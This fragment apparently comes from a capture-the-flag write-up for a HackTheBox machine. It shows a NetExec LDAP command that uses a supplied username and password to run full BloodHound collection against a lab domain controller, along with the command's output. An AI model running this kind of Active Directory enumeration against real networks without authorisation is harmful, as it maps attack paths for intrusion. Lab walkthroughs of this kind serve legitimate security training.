 $ nxc ldap puppy.htb -u levi.james -p 'KingofAkron2025!' --bloodhound --collection All --dns-server 10.129.222.139SMB 10.129.222.139 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)LDAP 10.129.222.139 389 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!LDAP 10.129.222.139 389 DC Resolved collection methods: trusts, container, rdp, localadmin, dcom, group, session, psremote, acl, objectpropsLDAP 10.129.222.139 389 DC Done in 00M 10SLDAP 10.129.222.139 389 DC Compressing output into /home/nerd/.nxc/logs/DC_10.129.222.139_*_bloodhound.zip$ mv /path/to/*.zip hound.zip